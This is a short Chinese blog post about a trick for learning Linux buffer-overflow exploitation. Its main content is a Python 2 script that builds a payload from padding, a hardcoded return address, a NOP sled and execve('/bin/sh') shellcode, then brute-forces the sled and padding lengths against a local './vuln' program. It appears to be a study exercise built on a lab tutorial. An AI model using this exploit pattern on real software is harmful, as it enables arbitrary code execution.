A trick in Exploit Dev
学习Linux BOF的时候,看了这个文章,https://sploitfun.wordpress.com/2015/06/23/integer-overflow/ ,原文给出的exp无法成功, 此时除了计算并填充buf还可以用其他方法来复现这个问题:
#!/usr/bin/env python
import struct
from subprocess import call
def fuzzme(i,j):
print i,j
arg1 = "sploitfun"
#stack address where shellcode is copied.
ret_addr = 0xbfffefb0
#spawn a shell
#execve(/bin/sh)
scode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
#endianess convertion
def conv(num):
return struct.pack("<I",num)
# arg2 = Junk + RA + NOP's + Shellcode
arg2 = "A" * 24
arg2 += conv(ret_addr);
arg2 += "\x90" * i
arg2 += scode
arg2 += "C" * j
print "Calling vulnerable program"
call(["./vuln", arg1, arg2])
if __name__ == '__main__':
for i in range(1,300):
for j in range(1,300):
fuzzme(i,j)

简单粗暴...
A trick in Exploit Dev的更多相关文章
- reds Virtual Memory
Virtual Memory technical specification This document details the internals of the Redis Virtual Memo ...
- redis虚拟内存---官方文档
http://redis.io/topics/internals-vm Virtual Memory technical specification This document details the ...
- BlackArch-Tools
BlackArch-Tools 简介 安装在ArchLinux之上添加存储库从blackarch存储库安装工具替代安装方法BlackArch Linux Complete Tools List 简介 ...
- /dev/socket/vold exploit 本地提权漏洞
EXPLOIT "0 asec create ../../../../../../../../xxxxx/xx/xx/xx 1 ext4 98235792350852308254872354 ...
- An iOS zero-click radio proximity exploit odyssey
NOTE: This specific issue was fixed before the launch of Privacy-Preserving Contact Tracing in iOS 1 ...
- Machine Learning Trick of the Day (2): Gaussian Integral Trick
Machine Learning Trick of the Day (2): Gaussian Integral Trick Today's trick, the Gaussian integral ...
- Machine Learning Trick of the Day (1): Replica Trick
Machine Learning Trick of the Day (1): Replica Trick 'Tricks' of all sorts are used throughout machi ...
- Plain text considered harmful: A cross-domain exploit
referer:http://balpha.de/2013/02/plain-text-considered-harmful-a-cross-domain-exploit/ Data from aro ...
- Android linux kernel privilege escalation vulnerability and exploit (CVE-2014-4322)
In this blog post we'll go over a Linux kernel privilege escalation vulnerability I discovered which ...
随机推荐
- MySQL用户权限控制一例
Preface I supposed we are encountering a situation that there's an anonymous user has connec ...
- 不得不服!Python速度虽然慢,但是它工作效率很高!
写在前面 让我们来讨论一个我最近一直在思考的问题:Python 的性能.顺便说一下,我是 Python 的忠实拥趸,我在各种情况下都会积极尝试使用 Python 来解决问题.大家对 Python 最大 ...
- kafka java动态获取topic并动态创建消费者
1.获取所有topic package com.example.demo; import java.io.IOException; import java.util.List; import org. ...
- LeetCode 25 —— K 个一组翻转链表
1. 题目 2. 解答 首先,利用快慢指针确定链表的总结点数. 偶数个结点时,结点个数等于 i * 2. 奇数个结点时,结点个数等于 i * 2 + 1. 然后将链表的每 K 个结点划分为一组.循环对 ...
- Java生成C#可用Model包
项目需要提供接口给.NET团队使用,为方便大伙,特地写一个从Java接口生成C#可用Model包的工具Class 主Class是一个Controller,可以随时进行生成 package com.fa ...
- 数论初步——Eratosthenes筛法
具体内容见紫书p312-p313 一.用Eratosthenes筛法构造1~n的素数表 思想:对于不超过n的每个非负整数p,删除2p,3p,4p…,当处理完所有的数后,还没有被删除的就是素数. 代码: ...
- 持久化ORM框架——Hibernate与mybatis
最初SUN公司推出了JavaEE服务器端组件模型(EJB),但是由于EJB配置复杂,且适用范围较小,于是很快就被淘汰了.与EJB的失败伴随而来的是另外一个框架的应运而生.他就是至今也比较流行的Hibe ...
- c++单例模式代码分析
单例模式就是一个C++语法精华浓缩的一个体现,有句老话:麻雀虽小五脏俱全!来形容单例非常贴切! 下面的代码分析了如果自己malloc并且memcpy一个单例指针会带来很大危害并如何防止这种情况发生. ...
- 【bzoj4976】宝石镶嵌 乱搞+dp
题目描述 从$n$个数中选出$n-k$个,使得它们的二进制或(or)最大.输出这个值. 输入 第一行包含两个正整数$n,k(2\le n\le 100000,1\le k\le 100,k<n) ...
- Hibernate技术入门
ORM原理 ORM(Object Relational Mapping)是对象到关系的映射,它的作用是在关系数据库和对象之间做一个自动映射,将数据库中的数据表映射成对象(持久化类),对关系型数据库以对 ...
